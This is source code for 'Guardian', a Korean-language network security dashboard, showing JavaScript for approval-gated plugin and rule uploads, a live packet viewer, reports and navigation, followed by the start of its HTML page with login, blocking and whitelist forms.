$("#pluginRescan").addEventListener("click", () => loadPlugins(true).catch((e) => alert(e.message)));
async function loadPlugins(force) {
  const d = await api("/api/plugins");
  showErrors($("#pluginErrors"), d.errors, "플러그인");
  pluginData = d.plugins;
  const sig = JSON.stringify(d.plugins);
  if (force || sig !== pluginSig) { pluginSig = sig; drawTools(); }
  if (pdId) { const p = pluginData.find((x) => x.id === pdId); if (p) drawPluginDialog(p); }
}

// ── 플러그인 올리기 (승인 대기): 올리기·내용 보기·삭제만 가능. 승인은 서버 터미널의 approve_plugin.py 에서만 ──
const openUploads = new Set();          // 펼쳐 둔 항목 (3초마다 다시 그려도 유지)
const uploadText = {};                  // id + 해시 -> 파일 내용 (한 번만 불러옴)
const sbState = {};                     // id -> 샌드박스 실행 상태·결과 (목록을 다시 그려도 사라지지 않게 카드 밖에 보관)
let uploadSig = "";                     // 목록이 그대로면 다시 그리지 않음 (읽는 중에 스크롤이 튀지 않게)
function uploadCard(u) {
  if (u.error) return el("div", {class: "perr"}, `${u.id}: 읽을 수 없습니다 (${u.error})`);
  const key = u.id + u.short;
  const box = el("div", {});
  if (u.findings.length) {
    box.append(el("div", {class: "alert warning"}, el("b", {}, `검토가 필요한 패턴 ${u.findings.length}개`),
      " (보안 장치가 아니라 표시일 뿐입니다. 코드를 직접 읽으세요)",
      el("ul", {}, u.findings.map((f) => el("li", {}, `${f.file}:${f.line} ${f.what} — ${f.text}`)))));
  }
  const texts = uploadText[key];
  if (texts) Object.entries(texts).forEach(([n, t]) => box.append(el("div", {}, el("div", {class: "caption"}, n), el("pre", {}, t))));
  else box.append(el("div", {class: "caption"}, "내용을 불러오는 중…"));
  const sb = sbState[u.id] || {};
  const sbOut = el("div", {});
  if (sb.busy) sbOut.append(el("div", {class: "caption"}, "격리 상태에서 실행 중…"));
  else if (sb.error) sbOut.append(el("div", {class: "alert error"}, sb.error));
  else if (sb.result) sbOut.append(el("div", {class: sb.result.timed_out ? "alert warning" : "alert info"},
    `종료 코드: ${sb.result.rc === null ? "(시간 초과로 강제 종료)" : sb.result.rc}${sb.result.timed_out ? " · 시간 제한에 걸림" : ""}`),
    guiOutput((sb.result.output || "").split("\n"), "sandbox:" + u.id));
  const card = el("details", {class: "plugin"},
    el("summary", {}, el("b", {}, u.name), el("span", {class: "tag"}, u.id), (u.tags || []).map((t) => el("span", {class: "tag"}, "#" + t)),
      el("span", {class: "tag"}, "해시 " + u.short),
      u.findings.length ? el("span", {class: "tag"}, `주의 ${u.findings.length}`) : null,
      u.intact ? null : el("span", {class: "tag live"}, "변조됨")),
    el("p", {class: "caption"}, `${u.description || "(설명 없음)"} · 파일 ${u.files.map((f) => f.name).join(", ")} · 올린 시각 ${fmtTime(u.uploaded_at)} · 올린 곳 ${u.uploader || "-"}`),
    el("p", {class: "caption"}, "🧪 샌드박스로 실행해보기: 설치하지 않고 네트워크·파일시스템이 막힌 격리 상태에서 한 번만 돌려본다. 결과는 저장되지 않는다."),
    el("p", {}, u.type === "rule" ? "승인(rules/ 에 '꺼진 상태'로 설치)은 보안 서버 터미널에서만 가능:" : "그래도 영구 설치(plugins/ 로 옮기기)는 보안 서버 터미널에서만 가능:"),
    el("pre", {}, "approve"),
    el("p", {class: "caption"}, `승인 화면 목록에서 '${u.id}' 를 골라 Enter → 끝까지 읽고 '승인' 선택 → yes 입력. ` +
      `(approve 단축 명령이 없는 서버라면 python3 ~/guardian/dashboard/approve_plugin.py)`),
    box,
    el("div", {class: "row"},
      el("button", {class: "btn sm", type: "button", ...(sb.busy ? {disabled: ""} : {}), onclick: async () => {
        sbState[u.id] = {busy: true};
        loadUploads(true).catch(() => {});
        try {
          sbState[u.id] = {result: await api(`/api/plugin_uploads/${u.id}/run_sandboxed`, "POST", {params: {}})};
        } catch (e) { sbState[u.id] = {error: e.message}; }
        loadUploads(true).catch(() => {});
      }}, "🧪 샌드박스로 실행"),
      el("button", {class: "btn sm", type: "button", onclick: async () => {
        if (!confirm(`'${u.id}' 업로드를 삭제할까요?`)) return;
        try { await api(`/api/plugin_uploads/${u.id}/delete`, "POST", {}); loadUploads(true); } catch (e) { alert(e.message); }
      }}, "🗑️ 삭제")),
    sbOut);
  card.open = openUploads.has(u.id);
  card.addEventListener("toggle", () => { if (card.open) openUploads.add(u.id); else openUploads.delete(u.id); });
  if (!texts) api("/api/plugin_uploads/" + u.id).then((d) => { uploadText[key] = d.texts; loadUploads(true); }).catch(() => {});
  return card;
}
// 올리기 칸은 두 곳: 도구(plugin.json → 승인하면 plugins/)와 플러그인 방식 탐지 규칙(rule.json → 승인하면 rules/ 에 꺼진 상태로)
const UPLOAD_LISTS = [["tool", "#upList", "승인 대기 중인 도구가 없습니다."], ["rule", "#ruleUpList", "승인 대기 중인 규칙이 없습니다."]];
async function loadUploads(force) {
  if (!force && !(currentView === "tools" && $("#upBox").open) && !(currentView === "rules" && $("#ruleUpBox").open)) return;
  const d = await api("/api/plugin_uploads");
  const sig = JSON.stringify(d.uploads);
  if (!force && sig === uploadSig) return;
  uploadSig = sig;
  UPLOAD_LISTS.forEach(([type, sel, none]) => {
    const list = $(sel);
    if (!force && typing(list)) return;
    clear(list);
    const items = d.uploads.filter((u) => (u.type || "tool") === type);   // 읽을 수 없는 항목(error)은 종류를 몰라 도구 칸에 표시
    if (!items.length) list.append(el("div", {class: "caption"}, none));
    items.forEach((u) => list.append(uploadCard(u)));
  });
}
function bindUpload(boxSel, filesSel, sendSel, msgSel, expect) {
  const need = expect === "rule" ? "rule.json 과 판정 스크립트" : "plugin.json 과 스크립트";
  $(boxSel).addEventListener("toggle", () => { if ($(boxSel).open) loadUploads(true).catch(() => {}); });
  $(sendSel).addEventListener("click", async () => {
    const picked = [...$(filesSel).files];
    if (!picked.length) return alertBox($(msgSel), "warning", `올릴 파일을 먼저 선택하세요 (${need}).`);
    try {
      const files = {};
      for (const f of picked) files[f.name] = await f.text();
      const r = await api("/api/plugin_uploads", "POST", {files, expect});
      alertBox($(msgSel), "success", `'${r.upload.id}' 을(를) 올렸습니다. 아직 ${expect === "rule" ? "적용되지" : "실행되지"} 않습니다. 서버 터미널에서 내용을 확인하고 승인하세요 (해시 ${r.upload.short}).`
        + (expect === "rule" ? " 승인하면 꺼진 상태로 설치되니, 위 카드에서 직접 켜세요." : ""));
      $(filesSel).value = "";
      loadUploads(true);
    } catch (e) { alertBox($(msgSel), "error", e.message); }
  });
}
bindUpload("#upBox", "#upFiles", "#upSend", "#upMsg", "tool");
bindUpload("#ruleUpBox", "#ruleUpFiles", "#ruleUpSend", "#ruleUpMsg", "rule");

const addBlock = blockControls({});
$("#rBlockBox").append(addBlock.node);
$("#ruleForm").addEventListener("submit", async (e) => {
  e.preventDefault();
  const ports = $("#rPorts").value.split(/[\s,]+/).filter(Boolean).map(Number);
  const rule = {
    id: $("#rId").value.trim(), name: $("#rName").value.trim() || $("#rId").value.trim(), description: $("#rDesc").value.replace(/\s*\n\s*/g, " ").trim(),
    protocol: $("#rProto").value, dst_ports: ports, tcp_flags: $("#rFlags").value,
    count: parseInt($("#rCount").value, 10), window_sec: parseInt($("#rWindow").value, 10),
    distinct: $("#rDistinct").value, severity: $("#rSev").value, enabled: true, tags: splitTags($("#rTags").value),
  };
  try {
    Object.assign(rule, addBlock.read());
    await api("/api/rules", "POST", {rule});
    alertBox($("#ruleMsg"), "success", `규칙 '${rule.id}' 이(가) 저장되었습니다. 5초 안에 적용됩니다.`);
    loadRules();
  } catch (err) { alertBox($("#ruleMsg"), "error", err.message); }
});

// ── 새 규칙 추가: 먼저 방식(방화벽/플러그인)을 묻는 창 ──
$("#ruleAddBtn").addEventListener("click", () => $("#ruleTypeDialog").showModal());
$("#chooseCancelBtn").addEventListener("click", () => $("#ruleTypeDialog").close());
$("#chooseFwBtn").addEventListener("click", () => {
  $("#ruleTypeDialog").close();
  $("#ruleUpBox").open = false;
  $("#fwRuleBox").open = true;
  $("#fwRuleBox").scrollIntoView({behavior: "smooth", block: "center"});
});
$("#chooseScriptBtn").addEventListener("click", () => {     // 플러그인 방식 규칙은 올리기로만 추가 (양식 없음)
  $("#ruleTypeDialog").close();
  $("#fwRuleBox").open = false;
  $("#ruleUpBox").open = true;
  $("#ruleUpBox").scrollIntoView({behavior: "smooth", block: "center"});
});

// ── 패킷 보기 (와이어샤크처럼 지나가는 패킷 요약) ──
// 1초마다 '마지막으로 받은 번호 이후' 패킷만 받아 표 맨 위에 쌓는다. 조건을 바꾸면 처음부터 다시 받는다.
const PK_MAX = 500;
const PK_DIR = {in: "⬇ 들어옴", out: "⬆ 나감", other: "·"};
let pkLast = 0, pkPaused = false, pkBusy = false, pkRows = [];
const pkTime = (t) => { const d = new Date(t * 1000); return d.toTimeString().slice(0, 8) + "." + String(d.getMilliseconds()).padStart(3, "0"); };

function pkDraw() {
  const tb = $("#pkRows");
  const sel = window.getSelection();
  if (sel && sel.toString() && tb.contains(sel.anchorNode)) return;   // 복사하려고 드래그 중이면 다시 그리지 않음
  clear(tb);
  if (!pkRows.length) tb.append(el("tr", {}, el("td", {colspan: 8}, pkPaused ? "일시정지 중입니다." : "조건에 맞는 패킷을 기다리는 중입니다…")));
  const frag = document.createDocumentFragment();
  pkRows.forEach((p) => frag.append(el("tr", {class: [p.proto === "ICMP" ? "icmp" : p.proto === "ARP" ? "arp" : "", p.dir === "out" ? "out" : ""].join(" ").trim()},
    el("td", {}, p.seq), el("td", {}, pkTime(p.time)), el("td", {}, PK_DIR[p.dir] || ""),
    el("td", {}, p.sport ? `${p.src}:${p.sport}` : p.src, noteTag(p.src)), el("td", {}, p.dport ? `${p.dst}:${p.dport}` : p.dst, noteTag(p.dst)),
    el("td", {}, p.proto), el("td", {}, p.len), el("td", {}, p.info))));
  tb.append(frag);
  $("#pkCount").textContent = pkRows.length ? `${pkRows.length}개 표시 (최신 ${PK_MAX}개까지)` : "";
}

function pkReset() { pkLast = 0; pkRows = []; pkDraw(); loadPackets(); }

async function loadPackets() {
  if (pkPaused || pkBusy || document.hidden || currentView !== "packets" || $("#login").hidden === false) return;
  pkBusy = true;
  try {
    const qs = new URLSearchParams({since: pkLast, limit: 200});
    if ($("#pkProto").value) qs.set("proto", $("#pkProto").value);
    if ($("#pkIp").value.trim()) qs.set("ip", $("#pkIp").value.trim());
    if ($("#pkHide").checked) qs.set("hide_ports", ["22", "8000", location.port].filter(Boolean).join(","));
    const d = await api("/api/packets?" + qs);
    const box = $("#pkNotice"); clear(box);
    if (!d.enabled) box.append(el("div", {class: "alert info"}, "패킷 기록이 꺼져 있습니다 (보안 서버 config.json 의 packet_view.enabled)."));
    else if (d.unrecorded) box.append(el("div", {class: "caption"}, `초당 기록 한도를 넘어 ${d.unrecorded.toLocaleString()}개는 보관하지 않았습니다 (플러드 중이면 정상입니다).`));
    if (d.last_seq < pkLast) { pkLast = 0; pkRows = []; pkDraw(); return; }   // Guardian 이 다시 시작됨
    pkLast = d.last_seq;
    if (d.packets.length) { pkRows = d.packets.reverse().concat(pkRows).slice(0, PK_MAX); pkDraw(); }
  } catch (e) { /* 연결 상태는 3초 새로고침이 표시함 */ }
  finally { pkBusy = false; }
}
["pkProto", "pkHide"].forEach((id) => $("#" + id).addEventListener("change", pkReset));
$("#pkIp").addEventListener("input", pkReset);
$("#pkPause").addEventListener("click", () => {
  pkPaused = !pkPaused;
  $("#pkPause").textContent = pkPaused ? "▶ 계속" : "⏸ 일시정지";
  if (!pkPaused) loadPackets(); else pkDraw();
});
$("#pkClear").addEventListener("click", () => { pkRows = []; pkDraw(); });
$("#pkPcap").addEventListener("click", () => {
  const qs = new URLSearchParams();
  if ($("#pkProto").value) qs.set("proto", $("#pkProto").value);
  if ($("#pkIp").value.trim()) qs.set("ip", $("#pkIp").value.trim());
  if ($("#pkHide").checked) qs.set("hide_ports", ["22", "8000", location.port].filter(Boolean).join(","));
  downloadPcap(qs.toString(), $("#pkPcap"));
});
setInterval(loadPackets, 1000);
pkDraw();

// ── 점검·보고서 ──
// rows: [이름, 값, (선택) 마우스를 올렸을 때 보일 글]
function hbars(box, rows) {
  clear(box);
  if (!rows.length) return box.append(el("p", {class: "caption"}, "아직 기록이 없습니다."));
  const max = Math.max(...rows.map((r) => r[1]));
  rows.forEach(([name, n, tip]) => box.append(el("div", {class: "hbar", title: `${tip || name}: ${n}건`}, el("span", {class: "nm"}, name),
    el("div", {class: "track"}, el("div", {class: "fill", style: `width:${Math.max(1, n / max * 100)}%`})), el("span", {class: "val"}, n))));
}
function timeChart(box, events) {
  clear(box);
  const hour = 3600000, end = Math.ceil(Date.now() / hour) * hour;
  const bins = Array(24).fill(0);
  events.forEach((e) => { const i = 23 - Math.floor((end - 1 - Date.parse(e.timestamp)) / hour); if (i >= 0 && i < 24) bins[i]++; });
  const max = Math.max(1, ...bins), label = (i) => new Date(end - (24 - i) * hour).getHours() + "시";
  box.append(el("div", {class: "tchart", role: "img", "aria-label": `최근 24시간 탐지 수, 최대 시간당 ${max}건`},
    bins.map((n, i) => el("div", {class: "tcol", title: `${label(i)}: ${n}건`}, n ? el("div", {class: "tbar", style: `height:${n / max * 100}%`}) : null))));
  box.append(el("div", {class: "taxis"}, el("span", {}, label(0)), el("span", {}, label(12)), el("span", {}, `지금 · 시간당 최대 ${max}건`)));
}
const browserOffset = () => { const m = -new Date().getTimezoneOffset(), p = (n) => String(Math.floor(n)).padStart(2, "0"); return `${m < 0 ? "-" : "+"}${p(Math.abs(m) / 60)}:${p(Math.abs(m) % 60)}`; };
function drawPreflight(st, rules) {
  const item = (ok, text) => el("li", {}, (ok === null ? "ℹ️ " : ok ? "✅ " : "⚠️ ") + text);
  const box = $("#preflight"); clear(box);
  const on = rules.filter((r) => r.enabled), off = rules.filter((r) => !r.enabled), never = on.filter((r) => !ruleHits[r.id]);
  box.append(item(true, `Guardian 응답 정상 (감시 인터페이스 ${st.interface}, 켜진 지 ${fmtUp(st.uptime_sec)})`),
    item(null, st.dry_run ? "지금 모드: 탐지만 (dry-run). 실제 차단 시연이면 개요에서 바꾸세요" : "지금 모드: 실제 차단"),
    item(!myIp || st.whitelist.includes(myIp), myIp ? `이 PC(${myIp}) ${st.whitelist.includes(myIp) ? "는 화이트리스트에 있음" : "가 화이트리스트에 없음: 차단되면 대시보드에 못 들어옴"}` : "이 PC 주소를 확인하지 못함"),
    item(st.utc_offset === browserOffset(), st.utc_offset === browserOffset() ? `서버와 이 PC 의 시간대가 같음 (${st.utc_offset})` : `서버 시간대(${st.utc_offset})가 이 PC(${browserOffset()})와 다름: 화면은 이 PC 기준이지만 서버 로그와 맞춰 보기 어려움`),
    item(!off.length, off.length ? `꺼진 규칙 ${off.length}개: ${off.map((r) => r.name).join(", ")}` : "모든 규칙이 켜져 있음"),
    item(!never.length, never.length ? `아직 한 번도 탐지 안 된 규칙 ${never.length}개 (시험해 보세요): ${never.map((r) => r.name).join(", ")}` : "켜진 규칙이 모두 한 번 이상 탐지됨"));
}
let reportEvents = [];
async function loadReport() {
  const [st, evs, rl, hist] = await Promise.all([api("/api/status"), api("/api/events?limit=1000"), api("/api/rules"), api("/api/history?limit=10")]);
  ruleHits = rl.hits || {};
  ipNotes = st.notes || {};
  rl.rules.forEach((r) => { ruleNames[r.id] = r.name; ruleNotify[r.id] = r.notify || {}; });
  reportEvents = evs.events;
  const attacks = evs.events.filter((e) => !ADMIN_TYPES.has(e.type));
  $("#repAt").textContent = "작성 시각 " + fmtTime(new Date().toISOString());
  drawPreflight(st, rl.rules);
  const s = st.stats || {}, sum = $("#repSummary"); clear(sum);
  sum.append(metric("탐지된 위협", (s.events_total || 0) + " 건", `Critical ${attacks.filter((e) => e.severity === "critical").length} 건 (최근 기록 기준)`),
    metric("자동 차단", (s.blocks_auto || 0) + " 건", `모의 ${s.blocks_auto_sim || 0} 건`),
    metric("공격 출발지", hist.history.length + " 곳", "탐지 기록이 있는 IP·MAC (최대 10곳 표시)"),
    metric("켜진 규칙", rl.rules.filter((r) => r.enabled).length + " 개", `전체 ${rl.rules.length} 개`));
  timeChart($("#chartTime"), attacks);
  // 메모가 있으면 메모를 이름으로 (주소는 길어서 메모가 잘림), 마우스를 올리면 주소와 메모
  hbars($("#chartIps"), hist.history.map((h) => { const n = noteOf(h.source); return [n || h.source, h.total, n ? `${h.source} (메모: ${n})` : h.source]; }));
  const byType = {};
  attacks.forEach((e) => { byType[typeName(e.type)] = (byType[typeName(e.type)] || 0) + 1; });
  hbars($("#chartTypes"), Object.entries(byType).sort((x, y) => y[1] - x[1]));
  const rr = $("#repRules"); clear(rr);
  rl.rules.forEach((r) => rr.append(el("tr", {}, el("td", {}, r.name), el("td", {}, r.enabled ? "켜짐" : "꺼짐"), el("td", {class: "sev-" + RISK[r.severity]}, RISK[r.severity]),
    el("td", {}, blockText(r)), el("td", {}, (ruleHits[r.id] || {}).count || 0), el("td", {}, fmtTime((ruleHits[r.id] || {}).last)))));
  const re = $("#repEvents"); clear(re);
  if (!evs.events.length) re.append(el("tr", {}, el("td", {colspan: 6}, "아직 기록이 없습니다.")));
  evs.events.forEach((e) => re.append(el("tr", {}, el("td", {}, fmtTime(e.timestamp)), el("td", {}, e.source, noteTag(e.source)), el("td", {}, typeName(e.type)),
    el("td", {class: "sev-" + RISK[e.severity]}, RISK[e.severity] || e.severity), el("td", {}, ACTION[e.action] || e.action), el("td", {class: "wrap"}, e.detail))));
}
$("#repReload").addEventListener("click", () => loadReport().catch((e) => alert(e.message)));
$("#repPrint").addEventListener("click", () => window.print());
$("#repCsv").addEventListener("click", () => downloadCsv(reportEvents));

// ── 주기적 새로고침: 상태·탐지 로그는 항상(알림용), 나머지는 보고 있는 메뉴 것만 받는다. 앞 요청이 안 끝났으면 건너뜀 (느린 VM 에서 쌓이지 않게) ──
let refreshing = false, refreshTick = 0;
async function refresh(force) {
  if (refreshing && !force) return;
  refreshing = true;
  refreshTick++;
  const jobs = [];
  if (currentView === "policy") jobs.push(loadBlocked(), loadHistory(), loadAudit());
  if (currentView === "tools") jobs.push(loadPlugins(force), loadUploads(force));
  if (currentView === "rules") jobs.push(loadRules(), loadUploads(force));
  else if (force || refreshTick % 10 === 1) jobs.push(loadRules());             // 이벤트에 규칙 이름을 쓰기 위해 가끔 받음
  if (force && !myIp) jobs.push(api("/api/whoami").then((d) => { myIp = d.ip; }));
  try {
    await loadTop();
    if (currentView === "policy") drawWhitelist();
  } catch (e) {
    if (e.message !== "로그인 필요") setGuardian(false, e.message.slice(0, 120));
  }
  await Promise.allSettled(jobs);
  refreshing = false;
}
setInterval(() => { if ($("#login").hidden) refresh(false); }, 3000);

// ── 왼쪽 메뉴: 한 번에 한 화면만 보여줌. 주소 뒤 #tools 처럼 기억해서 새로고침·뒤로가기도 그 화면으로 돌아옴 ──
const VIEWS = ["overview", "packets", "policy", "tools", "rules", "report"];
function showView(name, push) {
  if (!VIEWS.includes(name)) name = "overview";
  const prev = currentView;
  currentView = name;
  document.querySelectorAll(".view").forEach((v) => { v.hidden = v.dataset.view !== name; });
  document.querySelectorAll(".navitem").forEach((n) => n.classList.toggle("active", n.dataset.view === name));
  try {
    if (location.hash !== "#" + name) history[push ? "pushState" : "replaceState"](null, "", "#" + name);
  } catch (e) {}
  if (name === "overview") { unread = 0; drawUnread(); }
  if (name === prev) return;
  window.scrollTo(0, 0);
  if (name === "packets" && !pkPaused) pkReset();   // 안 보는 동안 쌓이지 않았으니 지금부터 새로 받음
  if (token && $("#login").hidden) {
    refresh(true);
    if (name === "report") loadReport().catch(() => {});
  }
}
// 클릭은 주소(#) 이동에 기대지 않고 직접 처리 (주소 이동이 막힌 곳에서 열어도 메뉴가 바뀜). 뒤로가기·직접 입력은 아래 두 이벤트로
document.querySelectorAll(".navitem").forEach((n) => n.addEventListener("click", (e) => { e.preventDefault(); showView(n.dataset.view, true); }));
window.addEventListener("popstate", () => showView(location.hash.slice(1)));
window.addEventListener("hashchange", () => showView(location.hash.slice(1)));
const startView = location.hash.slice(1);
if (token) {
  showView(startView);
  refresh(true).then(() => { if (currentView === "report") loadReport().catch(() => {}); });
} else {
  $("#login").hidden = false;                         // 로그인 전에는 데이터를 받지 않음
  showView(startView);
}

</script>
</body>
</html>
</file>

<file: dashboard/static/index.html>
<!doctype html>
<html lang="ko">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>보안 정책 자동화 대시보드</title>
<link rel="stylesheet" href="style.css">
</head>
<body>
<div id="login" hidden>
  <form id="loginForm">
    <h2>🔐 로그인</h2>
    <p>보안 서버에서 <code>python3 dashboard/server.py</code> 를 실행할 때 출력된 <b>토큰</b>을 입력하세요.</p>
    <input id="tokenInput" type="password" placeholder="토큰" autocomplete="off">
    <button class="btn">접속</button>
    <div id="loginErr" class="alert error" hidden></div>
  </form>
</div>

<div class="layout">
<nav class="sidebar" id="sidebar" aria-label="메뉴">
  <div class="brand">🛡️ Guardian</div>
  <a class="navitem" href="#overview" data-view="overview"><span class="ico">📊</span><span>개요</span><span class="navbadge" id="newBadge" hidden></span></a>
  <a class="navitem" href="#packets" data-view="packets"><span class="ico">🔍</span><span>패킷 보기</span></a>
  <a class="navitem" href="#policy" data-view="policy"><span class="ico">⚙️</span><span>보안 정책</span></a>
  <a class="navitem" href="#tools" data-view="tools"><span class="ico">🧰</span><span>도구</span></a>
  <a class="navitem" href="#rules" data-view="rules"><span class="ico">🧪</span><span>탐지 규칙</span></a>
  <a class="navitem" href="#report" data-view="report"><span class="ico">📄</span><span>점검·보고서</span></a>
  <div class="sidefoot">
    <span id="modeBadge" class="conn"></span>
    <span id="conn" class="conn">연결 중…</span>
    <span id="lastOk" class="caption"></span>
    <button class="btn sm" id="soundBtn" type="button" title="모든 알림 소리를 한꺼번에 켜고 끔 (규칙별 설정은 탐지 규칙의 ⚙ 에서)">🔕 소리 끔</button>
    <button class="btn sm" id="logoutBtn" type="button">로그아웃</button>
  </div>
</nav>

<main class="page">
  <h1>🛡️ 보안 정책 자동화 대시보드</h1>
  <div id="downBanner" class="alert error" role="alert" hidden></div>

<section class="view" data-view="overview">
  <h2>📊 시스템 보안 상태 지표</h2>
  <div class="metrics" id="metrics"></div>
  <hr>

  <h2>🚨 실시간 공격 탐지 로그</h2>
  <div class="field-row">
    <div class="rulebar">
      <label class="sortbox">이벤트 유형 <select id="typeFilter"><option value="">전체</option></select></label>
      <select id="evSev"><option value="">위험도: 전체</option><option value="info">Low</option><option value="warning">Medium</option><option value="critical">Critical</option></select>
      <input id="evIp" class="txt" type="search" placeholder="🔍 IP·상세 검색" autocomplete="off">
      <button class="btn sm" id="evCsv" type="button">⬇ CSV 받기</button>
    </div>
  </div>
  <div class="df"><table>
    <thead><tr><th>시간</th><th>출발지 IP</th><th>대상</th><th>이벤트</th><th>위험도</th><th>상태</th><th>상세</th><th>분석</th></tr></thead>
    <tbody id="eventRows"></tbody>
  </table></div>
</section>

<section class="view" data-view="packets" hidden>
  <h2>🔍 패킷 보기 (실시간)</h2>
  <p>서버를 지나가는 패킷의 헤더 요약을 와이어샤크처럼 보여줍니다 (내용은 저장하지 않음). 핑은 요청과 응답이 둘 다 보입니다.
    PCAP 으로 받으면 헤더까지만 들어 있어 Wireshark 에 "Packet size limited during capture" 로 표시되는 것이 정상입니다.</p>
  <div class="rulebar">
    <select id="pkProto"><option value="">프로토콜: 전체</option><option value="ICMP">ICMP (핑)</option><option value="TCP">TCP</option>
      <option value="UDP">UDP</option><option value="ARP">ARP</option></select>
    <input id="pkIp" class="txt" type="search" placeholder="🔍 IP 검색 (앞부분만 써도 됨, 예: 192.168.56.2)" autocomplete="off">
    <label class="inline" title="SSH 공격을 볼 때는 끄세요"><input id="pkHide" type="checkbox"> 대시보드·SSH 통신 숨기기</label>
    <button class="btn sm" id="pkPause" type="button">⏸ 일시정지</button>
    <button class="btn sm" id="pkClear" type="button">🧹 화면 지우기</button>
    <button class="btn sm" id="pkPcap" type="button" title="지금 조건(프로토콜·IP·숨기기)에 맞는 기록을 Wireshark 로 열 수 있는 .pcap 파일로 받습니다">💾 PCAP 저장 (Wireshark)</button>
    <span class="caption" id="pkCount"></span>
  </div>
  <div id="pkNotice"></div>
  <div class="df"><table>
    <thead><tr><th>번호</th><th>시간</th><th>방향</th><th>출발지</th><th>도착지</th><th>프로토콜</th><th>길이</th><th>정보</th></tr></thead>
    <tbody id="pkRows"></tbody>
  </table></div>
</section>

<section class="view" data-view="policy" hidden>
  <h2>⚙️ 보안 정책 제어</h2>
  <p>탐지된 위협에 대해 Guardian 방화벽(iptables) 차단을 직접 적용하거나 해제할 수 있습니다.</p>
  <form id="blockForm">
    <label class="lbl" for="blockTarget">차단할 공격자 IP 주소 (또는 mac:aa:bb:cc:dd:ee:ff)</label>
    <input id="blockTarget" class="txt" required>
    <span class="lbl">차단 기간 (직접 지정)</span>
    <div class="dur" id="durBox">
      <label><input id="durDay" class="txt num" type="number" min="0" max="3650" value="0"> 일</label>
      <label><input id="durHour" class="txt num" type="number" min="0" max="23" value="0"> 시간</label>
      <label><input id="durMin" class="txt num" type="number" min="0" max="59" value="5"> 분</label>
      <label class="chk"><input id="blockPerm" type="checkbox"> 영구 차단 (직접 해제할 때까지)</label>
    </div>
    <label class="lbl" for="blockNote">메모 (선택, 200자까지)</label>
    <input id="blockNote" class="txt" maxlength="200" placeholder="예: 시연 중 포트스캔 공격자">
    <button class="btn">🚨 방화벽 차단 정책 적용</button>
  </form>
  <div id="blockMsg"></div>

  <h3>현재 차단 목록</h3>
  <div id="blockedNote"></div>
  <div class="df"><table>
    <thead><tr><th>대상</th><th>이유</th><th>시작</th><th>남은 시간</th><th>메모</th><th></th></tr></thead>
    <tbody id="blockedRows"></tbody>
  </table></div>
  <p class="caption">🚨 차단을 한꺼번에 모두 풀어야 할 때(긴급 전체 해제)는 보안 서버 터미널에서 <code>gunblock</code> 을 실행하세요.
    토큰이 새더라도 방어를 한 번에 풀 수 없도록 대시보드에는 이 기능을 넣지 않았습니다.</p>

  <h3>📒 IP별 공격 기록</h3>
  <p class="caption">같은 IP 의 알림은 30초 동안 한 번만 기록되므로, 횟수는 "탐지된 알림 수" 입니다.</p>
  <div class="df"><table>
    <thead><tr><th>IP / MAC</th><th>탐지 횟수</th><th>방화벽 차단</th><th>이유별 횟수</th><th>처음</th><th>마지막</th><th>메모</th></tr></thead>
    <tbody id="historyRows"></tbody>
  </table></div>

  <h3>🤝 화이트리스트 <span class="caption">— 자동 차단하지 않는 주소 (탐지·알림은 됩니다). 🔒 는 서버 자신의 주소라 뺄 수 없습니다</span></h3>
  <form id="whitelistForm" class="rulebar">
    <input id="wlTarget" class="txt" required placeholder="추가할 IP 또는 mac:aa:bb:cc:dd:ee:ff" autocomplete="off">
    <button class="btn sm">➕ 추가</button>
  </form>
